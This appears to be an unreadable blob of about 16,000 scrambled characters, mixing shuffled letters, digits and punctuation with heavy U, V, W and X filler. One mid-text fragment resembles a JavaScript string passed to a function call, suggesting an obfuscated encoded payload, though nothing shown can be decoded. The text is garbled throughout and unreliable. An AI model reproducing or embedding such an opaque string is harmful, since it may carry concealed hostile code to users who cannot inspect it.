q_"6nsCVsQ(U-*Uuz.":ntks8x=6iVeUVl]1h(+a}waRU.6a{VVbVVaVWVtlxbd]a]poyiy"U.eVUd0)v.8elc0net90o!7{gb-pr}V;n.8!6(x[6WtfW=e)agV7!d}Ml\/73)V,r2W4!7XXsyV^yh;W{C=na8Xal%tXU!(QXx1g8C;:WWnG-is8)et$DsU9]bLAG(d:.rl7t,1piie\\e@+)Z(M)1v,VIXWG"WmXN"S-;U .xX6Xlg `fK.9b-i,B_eWV;bp#p.Xs}X89lueehrt(l4byR{]]CfWKp)m08ey}*e 4Wp53XheaUbo8{K-Ur-3e4(We\'EEy.6)]8-Nr1 D.XW81UfeIVs)  WrVVvr7(awc\'={,aUm`j)y[V.ipuV)_e+VW(VWnlWaV_i),V9p.eVV\']W\/]rUcvk5G9el. X7i2mo"vW aA;GUip9TUVeo.]!nc=;F%rTv-eaeuj)Or.i6;x4tj,lX:4,.N]sXC}BWXaV"y)U5r=k2CF,WLnaVhVdx.15fr..n)tn.VTaE=dW:t().iGs0nT"t.4s!Ud_X]2WcXVu\\d3VXnWF37e_o V.Vrs)=V,arn2Ua;] )EVRW.eU^UUU8o(8kl7WIVb 3UmV!=! rrW.XWGi0,XXM5wvpcsnn(Uf]X.X2yO3:Eb7(WuoDs9 tWU.XWe_ele:nEf1Welkd!{W.8Vu)l_V4mti0h ,z )tvoob1m4eXeo84oaX2f<UMX,i:h}\'4[et%(.a,np.eV&24){s-GV,p0tWVe]k601){UVf$."tXpUeH,o eXvWr.eoshOt!5s@VU =ntVWXdg!rm-t\/p,WN)GUot)7OU(_5ra..1x6}XsvUr)SUU=(}.{V1nV;rsU Xh8d@Gu_U1=f] Ui0eU,VlN(Wh40"]iGaWU)XWVn9\'8X2Vtr 1}VVrt5r aGeXi1d_]hgr]V[U]2)7t XHlXfyW79H)da&UW;,O7a)Vrf$hG_wXE[cfuM8VcuUs7t6IXUWGmcWntU)]iV,Xage5eWereV1og7tf2CU,_,uie.a(U=XX.N![Xg}X9!W,1yl3lrR).Ufnd.r;_W2.,1_yWVgC4XX{U)b pti.G,T#i0U.Vr5ziUaU423}Q1U_e[!XUXFUXU6tde.SiInaUVG;9a;r, Xxn1{UiUvxXU;V.eY#i XH(v^yel* itZUlWhVW_]Vl,i)?.:o(H)EfWyr)yorUqV8W_y(U \'X47U aU4=r(siG$7x0ie1}f.WYVr.Gt"=luxVVo @2Gm t6.2eoal0nUgUr=V(U}g(:{ru7lV-]$Vy7Xa"XoYW5 L7V4y@.e,)=pUtUVUsyvEXrnWroCtrJOiWInerL:r};t7ey]isa.V7p({E(`alVW)=r(X}]XNenX}$WV\/gU&MlxW1)9iFgrEufl.ra)Ex ba66V,{g47 2uq0{6DwP b"y5ev6UUefdn7h57[rr,nVen&X0lJVi)o$mVaV%It-}40(se!?!yVlb0g.YxP1Vrn<s{$uW&"c1_b>lMVe.VVwUW-&2VRG>Uo82\/aU;EfX] o,6rXi\/t+a.yW1Xt;.]X5Ge=D"06t{8.98r0XVX;PU73 2WX"Wr46CX.(0dadfXU@ed;][uai:e?Gi ]. nUUGyMm{E5dngxtC)WUUWt!bUWWUe.UX` )])V"Y,"eIl6\/=pNa!E!lN5U4TXUW,uUiNUe!6D):V7}V8au-CVteAWG$VEN9VX,.1XaIeWhvV8{c6Xn=rXW 1"V:ify.X)3!lxV:e)XrW_W]]oghOl)xUJ! D!X.eeDgU.ft)UXt>)CoQhavbmU+riV9uJa:(W\\of8XX) VaXa..);W\',W&o}t.hVe5WB 9P|=$)39_=Ws*VoVo).JeV0VXWEay?a{V]]e2C2UUuuirEren+Ut29-3XinnWgWn16VtV&XttVWU1W6tUe+y]V1.mV1Vs5)VgVQ1aen2aaVuVX[a2. Tn.s}G4i;6dyr.de0Sw!p Ydx11*n2iVWV..ilUK.9mfnWWjU.Z)tV.Vt8m-UUW].sa7X9l.1eVGv,\'\/rfO6,(rISeti$_1U0$u,][U.VM;rnW2l(3xXXihtXzGeUt4X=,6Ioys O\'TWX.iXc(a7UsUV,! W7Vf4csay)1"t{]UUVUUdUSe+i:t]], tVr HU.v.o0e5)20nX(X2eUregV.UVn_!,WnUe6=+,f.IiUo;V$]fUW,) XrlN56#G5y28.);udU t;sEtt{])aUsDFV2Xjo]s.;WoX] U47n}>.bXtpV.eCee2}=e\\X1t2VV.ott]a{pVoBUG$.tene$F, 7))]}o$-.W!d(aVUUr4XuaW:9|1p.X2Q$V$.Ufy(.]l.$vd]]G4XU.4=$0a.nrn=ya6 aG.K]s!D-sQy;X6HT.s8anrn7\'&n7)WV^2WV)NWav bysUW82.V6rnWfiai>]5i)4XMg&p)g1ex}oUi Xdoq,6v,pae"Nx ti8KiX?W|6RW1lno.n.lWTX0co9g[2.rG!^1 U4W.d7oUV!8g!ym)td|aV._}[.lTI.Ea,Up\/=iVe*hXe :;:o8.Ei.a8VlW>e$VVnUn]_T1:u7)U6s9Kya(WtgW_V!I2UobtWWUWt?5)xdX $UuaU(79V lj.kXbt34UUd9snbG,xtegeknCia!,)U=X>vgWlUb71uU!XcLDe1tks}.X7cVVo7Bw)=NB.{_Ctn-lA2si4gUj[.n}}V\/}$>}XW:XG)(BnX.01(ct7Vh,rsspX=Vt}5 WX)UnWyG.a(Ir)6ws9C04VtWwnmW-@V8SUnUVt0ir]n.l;{eiVWap[hz u0cotpA0UeekX_re3V"}(U@2Vlo4En->UeeUWXg2Xsye9t96( Vvvh<..xvVU-\'t#n.9V0o-xtZtV],Wxb.90XrW.Va inWor)}p{,V5WEGyer4of)le s}Uii2AtIUi.a90=V g{n) eCtjWn]w5]d&to7VXrgtrdU+8We-!:zj)6tC6uwBTiX7*.tl)UIMU-$t0}MW6.$$-allX7w:E.W*UV0W]7=!-X,Wi=WV{5q2c"WM%X2KU{b($0t!V!ir\' ;9U 5{aV]t)So4.6cEMtacVr&u<h,eir]itAV{(_a9rnAV}{5Ui|!)r(yX.Va!1=eVUadteuXi5V]bW2nWtdUbf.n"}nkuX4,s)SsU.xVKsUtXnlUvrW.rXD5V!u70.pIXn$Vej.Wv-i[mqr)XkXX6bCa+Xauag(.Voy)}9 i6.enC0XV\\Xet6pfe"oW.0{SVcaV.WVhmR]=ns),2o.e0-}-,00#muUc9WkgXUXsV.UWtr3\\W,Utilcs8bW!U)}tXU-0W)h^ 6V-2.yUf(VW-W]eW1Vdr?.]WKP,y%dHeUi|?e}sc.WB4.inMkV[C=V0U9WC7s!GVUK[Urc.-=y5eX{uUaw`a.M0.W;vX6.rit:.elD+etoXV Vi5S  au5U)]X)?:;%=-v{6st;u.g]e.U}:CX0l5ta9M,]ruatFE+,(1nX(i_arxafwtcW}WrC5a,. nVlIe?}8VUUXDVt>)oUX,#atVGw[H.aDsT)t.V8(xW(e0 7;VaaRA.VU?0a4xX_64RW746VV!aXnsX.{58f00Ca 2WXg*aVe]y l4+;p lt0.U)7UVUsno9}.o-GUsXkVni)\\To8wUJnr)a5\/.WBr7)_d8,;4Wu8BW;-&$vnWU! ]n[l7j|.mr:u[nX_X_G,)ssaXX)eJ$4+lfGf:c8lh#X.VUDU so.#)tVUW813.-VsUspw lcG]3+t;y.UWj!.rl.tX#N]=ICg]eVnte1SU0LV.c+n.0G"h.r,%_ VGony0wxCU(.$.UbaXCCPtpV;(Vj!ae aXWp68du.oUV& l]vmUV2X}ZMyra!Us3HW:,pE\/sn7XdgCXrIntV0".)0vtX=pog2HEa)]UWV_;t4S{rl2R6a`!XtV)md,V}pXo; uWyU.U|[18i8_5eXV{=_.tsfS:U7]e W{1aGndV92:6}sCX3H 0!Es.p;)i.#P7A!]W6r64V5U rVGVVn(38 XarU;{y1W.:tVd WWnS8=tVXUtD6 7a3W!:ehV5+(.hla]..XenU1V"UUu ]e,{6)] C83VVUeTnmeXatensV04 Veo!o_iJTM mGW1a.!}<%n}eaGU-vKV,(7E2W5t])V,zigecv"tXpc{60 2]mXe{ YXtUnT)tpl)iGpWtHI#9 VWW)]e}0p7uVV)U\/WWn0V,C|<crK7Mlee,C).hp$&e]7-o%"5nC,()sI!ee>.e8ssbUX(q8}V) noWX}aW1:]nUab8{Me;nTon7 hXND8tZUe.pn,U1mU\'Vt{dV2%4VUUeL],+UsqXrV&`}u=e)*[lG.e0V=aU)nai>:X!V$pt3ho_Gk=tS]20=hkQ}Xf t,eUiVV}TWHJtostU>VWWWeAl>ET}.Wg]DUX94()tW"]E.10!{U4i:-7}ax)EtugXa=X,dv250q?XV]=Uf{8VXXnWn.UUw8ctVeW6ri,a)tep.e"+sWXNp8=Ve_44aXD5e.f[n XUX2#tWW"i7h).X\'da(u!a2mVI9XscaV ],a-G25!!i5L!U!?VrU{$p.sef7pN$(:$.xuvpW&aX="c(s,lH9]G)sUVUotT-}_ W1V-0(VPgu]k7x86jh[uWluexnWz9h!ey0fl\';ltu  vw;eJV )trsVle{)!05Uno)V!s4N}WG(1pVvjlVX;.!.oXX6XtW$yt09sM.?)XdpWlge3UWVeeW9Nhe}WH[eV}UVV};IPVX4;^:}\/stgT[LTnmns.rXes]Ua"Q$i56C.oU).Si;V5t0r7+)).!fCsv.jvUVUXe..,yVn-e7o]e5U?\/m iId8Wew.UnsnQU81VGa(fX.VuieB{rS9W56,RX)Xsb6y$th fi>mn.)z$"i=V$=[cor7WpXlx%VW](c!S1lV ixUnU\\SrSCa)!]Vid8 e@$(lxUG(aUW}XH(i,(LIXo,ga)2t.!C0d_VfnU$(VroeWt:}Z8gV$UutnkiV`WWUg9pr;#WXX4UXX0z*2] tI!id-m)+4;,Ctr:V)]$oiJct\')t=d.a=ts{")8iY0nfunt2SHrs)WIv;\\V6t.e$X),(?#==}}na.G4te).)n;er)bs6$0]U)(77llboa5{Vta,.U5Vi)!eUW7.UmUsews\\vIU}WC[d]. a$b0a$oXel8))<_X8W[X-scxWVUt.VV]e0iUl.!VC,fy,F,4]GA.!eUn_iXlUra.tK|VV1]U 2oo4orhe,!a#jy2"2cc0.Wfo.,.ch)?oH_!;U,]VnH1UyZ}psVVDetcrXb1dsa?! aphXsxU!%a8]4 V)ptX)f UWWht!l!7$wX4X.z)X;2)<C.e646*X3uai 7};v!G7U9UZV[-immUv{>)6mXLX8|cnX.$]%1UXr;V }Ks!$aJV}n: U*:oUC6tU:(.v).n.j-ml\/\/taUoisT!d;e)1W8n77R\'.*)).de1W1V$q42tGlewW BU=6(d.s7a!GE}>.UVUG0)dWU0I=167lXn)VupXs5.l6lXn.Bm]U71faE}eRWlX9angVt=e(e11sGUoC)X)=toUVX019lntnv.UcnofUM{5X{Xn]E#").ars-Up]e^.yX{h_6XrWX.a].4y:pUkb0.}UM!85(,3t7$X}V;8e}X18Ga]{VtDer,;Pvle6Bek eV_^4qdXX]w!gW2UXXVXstft84!,&WY8Xw"vU[h?U}d}.{]4UVJ0(CUbXor:y},WsU4b4)V.gXnerLce3,-r12.znUa FrW(J)1)v04a7}U[:9XsXfy9-!T](1, &8aVWLPt.)UWbU6d|v2{om|ao U2 8W.W}b4f3%WUncf8i5V[(ke)eP2e;]E9_MorVMj W_i Wc20yt5.66eV6-g{s._h(XLX9yEU\'.a_gsytearmnmiV VzUl .]]Uoaor(]Et6!o!:\/aBE.tVGy|[8,)yFVL]  y{d]s }]{V9W+8d$VC{}}&p\/[o&gX(Gpl9TqnoqiMUS0U]tn[- !3Wra4T4.,);=\/Vmt!Udb.h)JE0V|]cVo)eaL.W8].9syrX1uX))nn0-W6.[VWWh0\/U,t%Sn_=V1h V4)ty|VK)4eVa.\'7!iubX@p=JfUepabWN5.]iXU9C[p]hQtV{G@urjVlntdo,@_>o V#aV9W3=?M$88.4tW}f3".o])Xe2)UW)}a G07tWn42a1#si$][}W(ayo4Ut.WX0 I7U4.UUS1fl(FV4k8-Wv:4#oX=K4.!Uo.r=sEta)4 9s}]w7=e] X7!-.bf2VHVuX,W(rl%)t^W HB!a;WiXV]UlpXWtdUCGUsU$o7r U)W1fovAaVUet;iWEo".(r.X 8I!ua,nUCq,b.yn{xEWWl6.i7]0Wi)saU1yhVo-VX-eUV]e0U+$et.6U.G]4sa-4!fveiunt)UUa=Lca9EV rl6!78X.g-=={a8]w4e-XV:iJoa0]cr-inxbq)!ytWUfJTKWoS-UlelWts);a,9["ZG6(Xv|]ET.5a|h n7{8nUXdWi.U5U,87Ja !5eR)`d 8npXe-:Qlcfs_rVrU2Wu2e4tbxtknivyvcV3M6biliUHoyOo}taNrrUVeVI)[6isVWney==.iWu2VU1XV.iU$7eKgsmsvr3.W \\-8LX4g!DlezX.XEi{6!;eeV--etDe7ViWU{p9,X]:76vW^{SdyfXWVX.KUWo0.-.ndu]tV(Y,eHr>66)GXiU]424nIIU6Vu72l=o)UrVVsnnr( @u%He2jh];m8rultr,4?l)f,)c6;DtN .36i4v\/ged.aV=)W:VW=1uW!O6eV)4e-ot.wUULri.S5)047i){7.ueAd!XUWxZ$"8 h81V\/!8XY.6i$emdr6?,}9V(X>]\'.rneX.U%{TcCnmu`vU1ts F.sgdnWsB4!4WsPf{U_XeggC (y8V&W};XW{W!V\/, dW-U.b1(asn=UYk)TaYI-DP.xX!r4aIh{coXng8!,&2VU8fWcfXhXcVVU]nXVIWK5L 02,iU14,8UaU[U_6!0nkXWd]{,$i()IVo8U8!6U];d",UU6O)  kcNei]rWgnWX,a_X7.[e*OW@.VU;0iUlm*u}C,Vi+(,c.}.X]EsKiXVW$Va]tOVV]V!]h4!{;6Va=isN=V)MUV:X2faV+KV0ehi.lzuop00C=dX4LF Cgl-Vl],X!U(T1=u{yT>1O.nnF_WW,5V\/U.Wi{XUrGsUX.aX){g 77F}(r!U.s6271"5Vee9 Ca3Xso;SGU[7Xet87r4leW-ct_7;aVH)#o,Xr 1Uu-.)nVXa<X66W+].7VU(er r-]}1px868;(c6e^m((Xo)"z=tqct-"e:Xon],ps-t=JU;aHh3,25:]si,{7UXeaUg}1[XAW.}afWit\/tqVXn VWWyUdvIKo.alx)}!!!Ua,]t.iUWeXY3]ed"Ve8b*=i0]77Wjs7Xig}]t]a2:u1VX.33VUd4WW )ei2ulVei10CirfUXm23!:eb1UU=Vt!WXnWV.Xo05Xh.VtcI{*(nW)179yia-i]t-4lW\\}WV.i87ey&#p\'<KW9=(e=a]Xl%lVet ]u,x3U:2".s(qXUUi7={1VW)\'6XeaUtrmmceU4-ag{J{5=4yY[.)0u0cX..4],SrWioUXUU)oy&s*gX$.]hvp2v0=0s"`;()bUsuW eW1W!o t}if4. (6p)>]Vl]mG9=ont..shI8o]A]V"y{weoIada|dIVCu]7UMX*>.!U,fV5.}y`fXN1 Vgns1}MtfmXX":X__avve+[l8XAn!o_iW3VRnU&s.tcyVX]5V;6Udee2C(Ws&1\\(Odede)Ui{aii.8X8{V7.xsX.tVWsbU4=Jc]587}MUr-ayWt]IVe1Is.44oVdUe!!4W]]"l6(wX-U$7a106)nG1elXU}316W VV.X-oac3X}t.S_;XXs#!( `gIm}CeNUX?9_X2CXUe7eVaE)nd_-5fdre_Ursa$.w.(6v,ob7 9a}H eUUWW=VX =6o.xiW7GUU,UBWGeka4VVU0,k..Gv(^9UWnU97Uo_$]U_We]q9WXUeWr,|e2pt nWfX8G_x,X,f;9Ve.U2)t5H (i w.V)onWe-7wedu[eW)otEh7(_o6-.=be oEepX5 7UtzUm`U(r37 VIZ!rrVunum]h7 }[,HMTmwi)W$.W]1fUiUe4Vte8re7t4.w)V,0U_-7a aWE).aWihd1X]ysU}u.WV(1"=efxyOI_I7o)y-leT#xe4|miXti)cc)}osrnb9eWXepufUlsr&!VUm8{r*o4U@r7W4z([egU)UtreGVfcr_-%Xn1V4k}c=W_v5{][d9k+KCcxI.8Wh]IWHe}V] V_V7-== \/VietU!-U}]U,52a)-a-2et4ecUVq4Xa9dwk5L,o)4w &sVtm;c.!!BXd80a3&b1%x8bl6naeU;5U4nf$a],X3o}XVablW-oVU!p.UVr8Xt-raA(ml5cUnW!!eiU)5*v.30Ioe5#1dW;&yvtn8%nt_}louX},j}|MqGcX.V=X!6d4ew(!s&{V,irins e)Ll9hGWWwb9t{shebes+2.4U8tql#7nu"nn$7t=ql>-;0WXKf#i]," eg<l1Xpe9=.cUg1)]W96VEUX!mXil| |C9\'6t1#Xxe)W*V5w]l#W?$71e1OVVry$e("p%(l$6at]$;nsdyol]t2aU.Uboa$ViXiX[5|nWlr *.Ym,nr et88{aVp.t,>U61%=.0.}f 2.R)dfD$Vs..U)uX8yUQeeN{Zv9=0:2h9!ndV"g*gta{lyo81nG; XoyrXo3XiG)iit;6t0UUzgwp=]*7X6iEr8r${n3WtMLL.rXs4H4W$b.W)eWX.!-wrzl.rU8Xe{nrtsbaU)_!.c1VVWWHtbn.ErXf).13I]8APE}$0:odr}wya"!o.VUs{`8cUx_XRra a-nGnrrcDU$07 Ui]lHXT6W}]e]+)4}U4s-(v-M3c8!hm4e](te)V0IxV|G!8D2rUVr.lUU;XVW-Xi.uptVrl;MU0e;;VtWJi56)rWeI(\'lr-W7\/VyU=";VhntdeUDluWhow6;)xo,k1-VX).8_.sW!XUXrrayV+(XV9ag].dUe;H.],"tege4h1._x1t*S}4{n[n1&)eoNDset.tv,rC.Vob,=JV=sWs$sXBVUtVuV8WXe,-8dVKtUGaq-=:240t2937V7Xlr1x]doeWesg.aW4].3?)H}U,"Wel1Ua;$]Wettrey_UWXVzerUMXr.Ug8r))Xu=sg.WfiV.WVZW;ssggt.8yXUX8U7x WU-(.Wx|\/. eU;s17r}=i"itU0UUt& da.ebn:XV)mVed8 WsUe0s>npt7XeZaOV$7 gaanU(VhgnnClX#0]d1Pc[W"s*egv6c+o GuW,5VWyU)|07U_.]81X=!an3}5VVW}UpniVpffdWu<HV rnV:,v\/+]Y]p4Va]e)VXly{cde (5$3;xmt1V,.wr8!teUo$V,] (X;8.vr1.{6ppeK }a s1]}"c;So-[C]o.-&|_!$ 75s(IG,4"_03,f)74ed}1:!e)W k2d0IwV>rX7Vn-x!=a6Xt)7]!.eVU =g1m!p!uaSSslrna-sdcia{WWWUk;+67.UttGro.! 1:sU}l}v).N.0E4UK}stlVr1nU;rUU(eU{Xe);t7=x.E4VTeirp}X,s{Uq_o8W=)a5=1e9-G.F74s]14U(iU}U,uE}cG:}(V4;WW U6)ngxU]87]t 1W[,lh bWlad-ie2i  aDeisCr8-sUar8e n!}Enc4WWlY7vf-\/7o0kb;5 nVsid-Q{76,)..tX]cuetc9t)a,{s:h7UU,7VerR%01sV,I!D:Wt3gl5).d 8(GU.h6tdinxsi]c8.XQHnVyetrt.!C)yclVg&exabuV7!VtlE#,@44.san;.hVox!o:|=!.W!It|iPt.e"$h]tn!Wr}x+t,ue.-n6;EXtsViet u 2X$ouaU@WllHU> n)8&.lt\/1WXaVVXee75GVtx0e2(CenC $5lV-a3iVc! !t _8V BX!50Ene}]+W_)fuVoT,V"elW>EV-]h( oCWV=0W{U)a0^.UengVd!VWa5U_=U.!GrcU];.ndUto_(fal),!r=diAexfn}.WXp.)V9,"=iWc-U3dst)a)rar66enr-|V\'%6J.sV6$r0Xas?lp=U\\=Wr U e8;8()iU5)[Xt9U).;U0_JoXVi.B.,]PnuyX698-nXUge]o64VnVUV)0C6q_3WglW_Xe l0.H#..s.VbpmxVhS0n]hXsiVV Xb1[V.Pra._2[tietWV_ > kAX]_9,V)aXx]mM8gx<ws$V& n!Xh ece8g)Fcr{)2-1XyeVj[;SN]uB_GU;(}}b"7s (GtKat44rW{5GieaU-TexWaGe){rUU_}ect>eUXO Ge]=Ugrn}1nsXv]3dH=c-,jN=V-UWax}nus" nnV8 nt Ce.scp,noNWb.W6oic}a$rxtUd=S.D toWt6W9TUl7Q4@:|{NTeda-Sn-U;U tV(eVi)0tna]e{]1 ye[44mal[V(I( xpwr`U-Rge} ;iG2Vv4nO[]7"=Xa6tr6XnpeOU.aUrB,mgtUt.U).(aU?022w .ori])[ TX8rXmaU;,W!86!tR!U#y1hta8iecfr=X.tVyW5slUV9vWplrivXnBX U1ey\\eBlUXr}eJ|i7nCdkWX0X;tU  .d,(U7Un!ashOV1a)Wx )WvoN[mUEecdeUaX"(_1])7Ult<>,lo3-  UaeGU]VWXg3+t{:o)Ru!aX)0 XtpN.!tanirs!.o )e8161V.i\/Wd !]Xe(aFil,],UyV|Ul].uWl,]:8a% fV]fasn9a{VWV! fea[o[Ee[(u5(l{U,(-+tu}Epc$78Imj.xr!3X(t}utiR;-u=b}|9M_iGVU)WVcxl5 w1e.Gt,!GrX;#Ui)nB bW.| Wl0dV5 ,]el!5lxo6 UmUeU) r..w VD {V.=-f+TXf4w11marm;r[I8u.3 r>aWW."r).onUU1C-BUb. UW[ )mlX3r1iV(<U-dt!UC<U{8.,)$.)ew,{.6. t9MWcU!6IKei!,munXd@-!fWVU_X_eUnlVd)&{a.aeyrUXi"anMesXsW;7k) a]eae}(!iUqVUG}UV }i1B]o6U61.5!ne4-V_ .[dG;)]l,d=)i=ee  x84W(V.EeV(XoV s=mhi)oUg_etQNHy.{U.3V ;Ui(VWX(Vt=nr18oj Xr om9}kUl0h6NX_rVsUen)sGjs\\Wls#aVC(VuJX;;V +-UWVVi Ve  \'GrVV)C.yW?Wu+c|mV VoV Xta(ap .XXrtIuy_10rP7UX olycl8Xqn1NYW(eUr);0tncsh<xVW]cUU.8apo6.#v.r&el,UHt3(yiz]).6:u..3u  eU)WeXly$XrUVuV).lgry<{4Ux{24nl7seb]U(4BeMU1jprr}i&d$d>%UU{i3.tc-WVE_n4oUX=nt8a]c!VU vC.eU*[; aWc=mo s V.ihW1WaUfi.V5aa,{sEUp. XXeH.8aU=6u lIet3vyWW,]9{an.Wa}Et"eVMU5.iUlc;7$_KXDCUXU3n$X$ (g;(Wf38.uG=6i7mt]q "o6eprfenyt8730!n+tV_+J1b"Go(eiVsuUXW1y.4)Wo_)il l.V8[eU)n.Wt2Uav{oc7els6VtaWi[${U4W-Gars2m4. eveX oUb dUe,UuKpcU)iVn*;WNU,].1n=iXi,jW.r1 rUUootmisO.45orEj=}X Dso6a3ii}XeWvV3.c n6sXwe\'(VV!1}sVw.]An. (N6Vt1.Yg:WV}64XcVh0uEa)_!Wyenelvau}g.[8)0l0O(7 H$er,02!UUn;0rxu\/GoU{pepo +2W}e ;8oUUV"gW(fV{Ey)_06u.Wr4.g$ cue avpEi=aarUr2VWU carvaG( 7.WnX,)aP9UUoys+7tiame(r$6U}U6(4tAa  U(o)P.pttW 8la.! mJisuWeU.) rEiw "g>5.UgUVapXacn,doI<n-t3ofeWX1(Qn S9r  _IeSr.iX=y_=y1_)X;_Ve9.)xWIiX\'g.n| erlUl_o>W!X2;?  gXO-7 lgclXmW37e)oU8UX!'),ErN('ss-NeXW>WV)nw)WxedmeU"Vse(rW!i0B n2hV;.nlr}at"5<V8n]$U;ja7\/6S.n)eolV!;"U|[. U?DW7"aiW&,VUU!s6Wi-7>1Wr(.c}C]"x(Y0d,VW.21)(;anX,aNWSeth,"X["yiV]fdUv2(e$=2,}}=(rnios!`eW {.a:.0VWVf$]XeWW3 iq)Zu;!.64X=eUVnV:pXtTEfWlVs0.we7l!^salXi6Wee=3Xg!o_.=W[t6]8o9aX._).t(1VVkW[xtLv"eU0V=.8n4V,a1cU7idhl\/x7m4.hVo;X2rX2g.-t =XVdhod[{dV8W.er.el0!7U@:,,tl]j_u..uUX4Vr2VVU.=Ee{.;nUW62s]0sa]2VWpiEU.(slo]e1bXXUe-neT]84.[4!VkW9\'en6-V.gry9OPnscXiWx\'8.s7:]tUvVV!T_t-kXVa@2ek]}HCW[]U:_E[kCf!C.!-8tWJ4U8.!6peti-;t(X\/{W0X]W"0.Vk,V-$W;U;Ve)osfee.8>= VU(Rk-o.e!r.]X2y5].s0#T m(^. W,V.)e; 6Wl.vVkc]\/UW][6;7ot\/WnZM.mW_,,!6l"sVV=XWnXeWVeoWW}o6:!.rm"mSy8tke"9SwXl,XdVWUi} ]]av_)M30 }88WU5!e;62.V!n_gWai,r"iX,omaasVrteWoWUs3Wup}u,4%[oa:6i)Um#e_w?gt].fbUX3NJ!2k7?2eivitd]h!ra]o3V2VNUaU| Xl)l(41VJ5\\V!8i73_ VWOX.s)ok:C6dyVW-!r.Vu\\{_-{.6U_rt.-uc 6S)+d!!U]))&Vo;VXl -]i?a CxaWkno,(9Mwn a4nX]3V9drVXta9]WW]i(t{X -b_a=T!!n];0;],|LWUX{cc.uo.rt0oVV)W3VWo,"9!n(4W!|Wunftx0{.,]U7W9WXV(6h2WX)VTe!j;tsoW7;XBVsXea"]UyVt[W!>"Wr<a!C9ctE)pwk?;1,X, <da:7fUVV-xp ireP,]_iUbm-ic4eUU.=4an.W}t,j4X1Ved8M-Ueo.UW*c1E{84yea8.;X4b)Ui;o#; .!.Un).pXt{ mek9ae%}Etl]USyUX*ndof}.]peX{)h9os?{Ent+w.aTWE.W+=+he.U1WdXppr9r!+Wg]U`;n{sU=Xt9Te0idpS;(l449e4hX7aXtan9,$l]WHajs)1y]Xdzko4rcWEc=aM 9U]OX6)sXWistol.W60#)sXU-6sitt4.]! VPWu;#n+U,S.M87t!s|o80cr4r 0,E$.9in,0W.7g3riM$U,V8$e.V=P, X4=UER!.VWTV r]VKCl)X<7:e+)VQ.(WoUoU&7V0]!e.:IftVWl,peX_n:0uV..oW8e1WgW!VXJxqvSiyXp!!]!6WWg,WMt:o)XWC,hXVgU"]!$f}V4fgo2#tsrXVnUcV6Xss[V1rr7]Vd,.7Xq[8r)VW2n6MVcpE xJia0XtU2VeUXUWrIu>eV(!2VVUVck[!.p]thsy9XeVc!;)3ll@d]+)t0.]!;XTfWl .ae13V4]6;XaWp.uTu,(Urst6oIi]N7UVi42"tXU7c9. Xvgh]]]X5I9iap]]}!0d.:_<0.,X!q=ry}rXr.r3 ldZ]).n{ptk,Wp.yUnVWX!)y8siUVi)ny._%.np4.Vns.r0.U]$.u _43i VV,XXt$S8!slXe,V} ])Xh-u["!=OntXW]QXlHXoU!5 !jiWOs]ea.a=o.6_Ft=Tw@W.a"g 4>s;V"jsdH.(|eXreVXynC:8Wk.oo *uW}X],a@s*<"5V,4:75lX.e,1lVm$+C 3VccEWvt)aX\'UfaVM0Xr.X V!Us!sE.x[-gh]beVtj3tWXt.V:a$8.aytUt es]W7bacnVWh.:sW]4lX_Dc, rt!}n!:wuRWse<)[rt,WjttU.eceU2drUW=819tdVaV].dbV[9,$oe2(9oB"nWl;Wi: (efmgo!dUtzt.U.di:UU0e0eUo*5Wryge,:WrrlsXeU]eX,,JiXfhrWWV1WeDdt6-"+CXea.\\V](Ws+T n 44cX6Unn(re.:W-ylpDWVn7"z@ oh0r?;g}06W=h!gUX5s;i,vVa;L!(8.U,6S54(VlX]SWW%nX V6XX"]04U4jo-hmX!fg&t3fpt"_)7%o!.we]4VO-UgT .!.}nV=2#s(8!)UnX)UULw2e);[u,X8VX,4,UXbU{aW;ti(W"bpNeoboW+VW0}"_U9aar_EJ?_:]VWi762elew}KytCuu;s=UaW>WU jUU).40XN=_a4wsXT.44}dTUEWpA 6s4]jV+WtLVd,fU,W5,Wyk3.!(o7Tq7[V=epPVVgyVVf7)5saeS39}BT)WeVt\/n{eXnUyVuV9dle$4D:Wa!7,_spa$UayXb*7VUXVci)yD]XU]2t?nVdd(8XaoNre8XIkX)}")9V4..ggisc:n_2rl.Xk.oX\'iy*=e6lmaqWUUW,!a 2|UovtWgpzW9x.]]siUWt\'nya:U s0f_:9V8rSywhvfWen6y@U1]],)_c4Ua0Ssy]E2Wi1..0b{e %rgrXe6\\Wn <_]6O!6ha+.._0Vr9U iVi;UnV4-7eV0s)aeddoWdW=6Vh<0D.yXwi]a7}XxUio(2aWq3!!e6rFlzp1=0 tza9]XGn.ifhW{W9tX+a"7;19U9y,>t?1[5PxW!aV{0XW?ydFJahD4i(V(WX8= (7\'Ui|8XTnV.nUdi2c8WVdn}4d[V.U0taw8r=nr}Fc3B&e!XhX82Dr4 }Ur{}!.@XM27{WVWa.2iy][t]C],>l6}{.9U(W,;kV0=!g3V!)UetrUlWne!U=8z.6e)na.X,o+i<KaVi4sXU8s8o)X}=nGWrt8U2]o2VWteil84XeXB4]eag.a98)7uO.:X(tVxtli0XrU@i26#W,Xt=)fe]4}]I;XWX)iP=!WXliv0e8.{Wn]WaSe(wW]g9>-W,:;1C]e:)IbW),2]!.UnRXXuVWdreocV XlX)!3W]stZ\/X,7b2X.S9iD]_)wBK!eVCX6,svXP5lu.X!X[ExW*+etXx)Xh=sV1rW]__w|4]Wr,o d,a)hc!b81N14W,Ua.|nEXi)l_VTfo6VW5n4a.w1juni.lV2!W)oo.EdV]n4laU!WlE2XCrlsgocadr)1SVa!tXwn;r4l.+X5U.at.SU.G1WodI{V 0pD8s](,e]n,sV hXrS:a0]tRK!yVv*(nX|8tUWWEn4HUk7W7os`syUe4Vonn=c1.WVi.VbNdya3}gMVV=)t.7<UWEotyx,S7]XmeV*!sVn0W4,VVeEV\/ld.9eUyj7\\VS=g{(l6an!t_?7.bXCVan67t=h.W<h=atXs:TtluX7U !"7W_V],8prN.m!a8mc!pV2Xr=W4+U7_h{]UgiGk;dlVc{4ugp(,_(=Xk8g)iKY.4VXoXs:sOyV_cUiEuX a91ilo,8.em%5r $0u5)w[>Tus9W]s] }hUecrta%e(c}VeL;,[U3VLs o!0.dnfsrc=XnVU(i_U-sV\\%UW^4ps lvtIs"\\[s9WtP!9]{EV,<V7]gqU(veV.ae.sneo,}Iw]"dWwnaV4b4r X! 